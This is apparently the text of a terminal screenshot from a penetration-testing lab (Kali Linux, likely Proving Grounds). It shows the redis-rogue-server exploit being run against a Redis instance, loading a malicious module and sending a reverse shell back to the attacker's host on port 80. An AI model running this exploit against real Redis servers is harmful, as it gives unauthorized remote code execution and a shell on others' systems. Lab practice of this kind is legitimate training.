 ┌──(kali㉿kali)-[~/pg/wombo/redis-rogue-server]
└─$ python redis-rogue-server.py --rhost 192.168.201.69 --rport 6379 --lhost 192.168.45.220 --lport 637
9
/home/kali/pg/wombo/redis-rogue-server/redis-rogue-server.py:11: SyntaxWarning: invalid escape sequence
'\ '
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.201.69:6379
[info] SERVER 192.168.45.220:6379
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.220
Reverse server port: 80
[info] Reverse shell payload sent.
[info] Check at 192.168.45.220:80
[info] Unload module...